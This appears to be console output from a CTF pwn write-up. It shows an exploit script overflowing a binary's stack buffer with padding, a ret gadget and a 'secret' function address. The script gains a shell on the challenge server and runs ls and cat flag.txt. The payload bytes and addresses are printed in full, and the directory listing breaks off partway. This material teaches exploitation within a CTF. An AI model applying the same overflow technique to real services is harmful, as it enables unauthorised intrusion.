 tmp/TSA/writeup/PWN/101 ✔ myenv at 14:23:47
python exploit.py
[*] '/tmp/TSA/writeup/PWN/101/pwn'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: No PIE (0x400000)
Stack: Executable
RWX: Has RWX segments
SHSTK: Enabled
IBT: Enabled
Stripped: No
[*] Secret function address: 0x401196
[*] Loaded 14 cached gadgets for './pwn'
[*] RET gadget address: 0x40101a
[+] Opening connection to 0.cloud.chals.io on port 32229: Done
[DEBUG] Received 0xa bytes:
b'[>] Nama: '
[>] Nama:
[*] Sending payload of length: 152
[DEBUG] Sent 0x98 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
*
00000080 41 41 41 41 41 41 41 41 1a 10 40 00 00 00 00 00 │AAAA│AAAA│··@·│····│
00000090 96 11 40 00 00 00 00 00 │··@·│····│
00000098
[DEBUG] Sent 0x13 bytes:
b"echo 'Shell aktif'\n"
[DEBUG] Sent 0x7 bytes:
b'ls -la\n'
[DEBUG] Sent 0xd bytes:
b'cat flag.txt\n'
[*] Switching to interactive mode
[DEBUG] Received 0x9a bytes:
00000000 5b 2a 5d 20 57 65 6c 63 6f 6d 65 2c 20 41 41 41 │[*] │Welc│ome,│ AAA│
00000010 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
*
00000090 41 41 41 41 41 1a 10 40 21 0a │AAAA│A··@│!·│
0000009a
[*] Welcome, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x1a\x10@!
[DEBUG] Received 0x5ed bytes:
b'total 80\n'
b'drwxr-xr-x 1 root root 4096 Nov 8 18:23 .\n'
b'drwxr-xr-x 1 root root 4096 Nov 8 18:23 ..\n'
b'-rwxr-xr-x 1 root root 0 Nov 8 18:23 .dockerenv\n'
b'lrwxrwxrwx 1 root root 7 Apr 22 2024 bin -> usr/bin\n'
b'drwxr-xr-x 2 root root 4096 Apr 22 2024 boot\n'
b'drwxr-xr-x 5 root root 360 Nov 8 18:23 dev\n'
b'drwxr-xr-x 1 root root 4096 Nov 8 18:23 etc\n'
b'-rwxrwxr-x 1 root root 47 Nov 8 17:59 flag_2d2de462ebe19a876eb74b1c9c05312
0.txt\n'
b'drwxr-xr-x 3 root root 4096 Oct 11 02:09 home\n'
b'lrwxrwxrwx 1 root root 7 Apr 22 2024 lib -> usr/lib\n'
b'lrwxrwxrwx 1 root root 9 Nov 8 18:09 lib32 -> usr/lib32\n'
b'lrwxrwxrwx 1 root root 9 Apr 22 2024 lib64 -> usr/lib64\n'
b'lrwxrwxrwx 1 root root 10 Nov 8 18:09 libx32 -> usr/libx32\n'
b'drwxr-xr-x 2 root root 4096 Oct 11 02:03 media\n'
b'drwxr-xr-x 2 root root 4096 Oct 11 02:03 mnt\n'
b'drwxr-xr-x 2 root root 4096 Oct 11 02:03 opt\n'
b'dr-xr-xr-x 430 nobody nogroup 0 Nov 8 18:23 proc\n'